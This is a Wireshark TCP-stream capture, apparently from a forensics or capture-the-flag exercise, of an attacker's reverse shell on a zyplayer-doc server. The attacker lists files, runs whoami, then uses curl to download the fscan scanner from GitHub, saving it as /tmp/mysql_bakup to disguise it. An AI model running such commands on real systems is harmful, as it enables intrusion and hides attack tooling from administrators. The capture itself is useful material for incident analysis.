 Wireshark · 追踪 TCP 流 (tcp.stream eq 1611) · stream_new.cap
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$
ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$
whoami
whoami
web
web@8209ad3c853c:/app$
curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
web@8209ad3c853c:/app$
ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$
file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$
26 客户端 分组, 5 服务器 分组, 10 turn(s).
整个对话 (919 bytes) 显示为 UTF-8 No delta times 流 1611
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助